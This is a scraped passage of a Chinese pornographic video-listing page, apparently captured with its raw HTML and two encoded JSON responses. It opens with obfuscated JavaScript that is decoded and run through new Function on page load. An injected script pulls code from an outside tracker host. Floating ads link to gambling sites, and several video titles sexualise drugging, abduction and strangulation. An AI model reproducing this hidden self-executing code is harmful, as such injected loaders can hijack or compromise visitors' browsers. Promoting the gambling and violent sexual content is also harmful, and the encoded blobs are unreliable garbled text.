wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28JT54_RJ_"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"JT54_RJ_MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[JT54_RJ_M6LMDL8JT54_RJ_M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"JT54_RJ_MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28JT54_RJ_"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=4p512e2895q"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80434601.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/263641.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263640.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263639.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/55fe585565fe070f44b04e8c7a9f6829.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">蒲公英☆出品！我果然喜欢生猛的玩意儿。真人中出禁令解除了。 Kaori♂Shia♂ 未知演员 TANP-041</p></div></a></div><div class="vod-list"><a href="/play/263638.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/cf6454cd62ac6eeb30466b2ea8b51afb.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强行吸毒绑架J罩杯巨乳前女招待！催情剂唤醒快感，乳交服务，狂喜满脸，虐恋堕落！望月乃乃 望月乃々 SORA-608</p></div></a></div><div class="vod-list"><a href="/play/263637.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/78047d1596cd1b88fa380dd8dd79951e.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强迫下药：绑架一个厚脸皮的大胸前女招待！勒死她，她翻白眼，潮吹，沦为受虐狂！赖本诗织 依本しおり SORA-612</p></div></a></div><div class="vod-list"><a href="/play/263636.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263635.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263634.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263633.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263632.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263631.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263630.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/dc0bff78b3bbf1a1f0c5a68c5eacdddf.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果你成为办公室总裁，你可以尽情拥抱这样的辣妹！和小三围着你最喜欢的苗条美白模特，工作 笹仓彩 SONE-915</p></div></a></div><div class="vod-list"><a href="/play/263629.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/265b6c59037a5a50d0bcf16667a7790d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">社团里超可爱的后辈酱刚好来送餐，就一起喝香槟，直到太阳升起三次为止，满身汁液地爱爱 未知演员 SVDVD-957</p></div></a></div><div class="vod-list"><a href="/play/263628.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/875dd4c3d502f79ae9d6b46ed5fb48d7.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让人想让她怀孕的脸蛋和嘴唇 宫岛芽衣的淫舌吸到停不下来SEX 在上下交缠的快感肉穴 宫岛めい START-382</p></div></a></div><div class="vod-list"><a href="/play/263627.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/ef2a4205fbd2ed0ddeec948e7b134cf6.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">平日办公室突然被插着巨屌！秘书守屋芳乃 守屋よしの SDJS-321</p></div></a></div><div class="vod-list"><a href="/play/263626.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/3cd5e492739648a5c7558abc293d959a.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">乞求超淫天使超舌头！舌头的欲望！晕厥升天挤压淫荡中出3P旋律希娜‧马克斯 Melody Marks YMDD-460</p></div></a></div><div class="vod-list"><a href="/play/263625.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/93865451ffdce34f045e514584712937.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果能忍受春阳萌花的厉害技巧，就能无套中出做爱！ 春陽モカ WAAA-555</p></div></a></div><div class="vod-list"><a href="/play/263624.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/b7d02d164a3ce57563ba719e577cdb15.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果戴套就不算外遇，我的淫穴也可以给你用 拼命猛烈抽插后超有感觉，高潮到不行！ 终于， 小栗操 ROYD-264</p></div></a></div><div class="vod-list"><a href="/play/263623.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/823a49917be75aff8e469b4fb3410087.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">武田弘光巨乳派对NTR进展230228</p></div></a></div><div class="vod-list"><a href="/play/263622.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/a0c7b89fcf7447f0030b2551df690b59.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">Nicolove精彩剧情_当性瘾酒店经理偷潜进你的房间帮你口鸡巴</p></div></a></div><div class="vod-list"><a href="/play/263621.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/f073fe693f8b6517124fbd0eb0760233.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">无颜之月5</p></div></a></div><div class="vod-list"><a href="/play/263620.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/d90d9ca24eb6356c1640595790eceb0d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让冷淡又爱逞强的援交妹子明白。vol.02 桥本理佐,美波汐里,南条彩 SIOD-002</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2503kc.nebvaah.com:8008/d/5230?t=0.021857254177077845
body_size: 1147
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon}K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so0{K11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@n0sS(m2Y)Xddhm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n0sS(m2Y)Xddhm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(m0sn}o@mRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}oo*Q}\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2503dc.eubfvws.com:8007/d/6258?t=0.19348729062268055
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}o@n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/}}\\\/@Q}{o1@1oonmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mY_)7XDLm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n0sf(mY_)7XDLm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmO^_7CJ:m(O^g@0{1\\\/o0o0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}